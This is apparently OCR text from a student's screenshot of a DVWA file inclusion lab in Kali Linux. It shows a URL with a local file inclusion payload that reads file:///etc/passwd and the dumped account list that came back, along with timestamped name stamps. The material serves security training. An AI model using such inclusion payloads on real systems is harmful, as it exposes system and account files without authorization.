 Kali Linux
Vulnerability: File Incl
File inclusion vulnerab
URL Encode - CyberCh
10.10.185.197/vulnerabilities/fi/?page=file:///etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:106:111:MySQL Server,,,:/nonexistent:/bin/false
charlyl@kali: ~
DVWA
Archivo Acciones Editar Vista Ayuda
Luis Carlos Leano Martin vie 07 mar 2025 12:30:41 CST
Luis Carlos Leano Martin vie 07 mar 2025 12:31:41 CST
Home